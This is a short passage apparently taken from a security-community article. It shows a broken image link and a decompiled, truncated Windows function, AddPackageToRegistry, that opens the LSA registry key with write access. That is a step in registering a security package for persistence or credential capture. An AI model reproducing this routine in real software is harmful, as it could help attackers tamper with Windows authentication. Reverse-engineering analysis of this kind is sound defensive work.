 undefined8 AddPackageToRegistry(ushort *puParm1)
{
ushort uVar1;
LSTATUS LVar2;
undefined8 uVar3;
undefined8 uVar4;
LPBYTE lpData;
longlong in_GS_OFFSET;
DWORD local_res10 [2];
DWORD local_res18 [2];
HKEY local_res20;
local_res20 = (HKEY)0x0;
uVar3 = 0;
uVar3 = 0;
LVar2 = RegOpenKeyExW((HKEY)0xffffffff80000002,L"System\\CurrentControlSet\\Control\\Lsa",0,
0x2001f,(PHKEY)&local_res20);
uVar4 = uVar3;
lpData = (LPBYTE)0x0;
if (LVar2 == 0) {
do {
local_res10[0] = 0;
RtlFreeHeap(*(undefined8 *)(*(longlong *)(in_GS_OFFSET + 0x60) + 0x30),0);
LVar2 = RegQueryValueExW(local_res20,szOthersValue,(LPDWORD)0x0,local_res18,(LPBYTE)0x0,
local_res10);
先知社区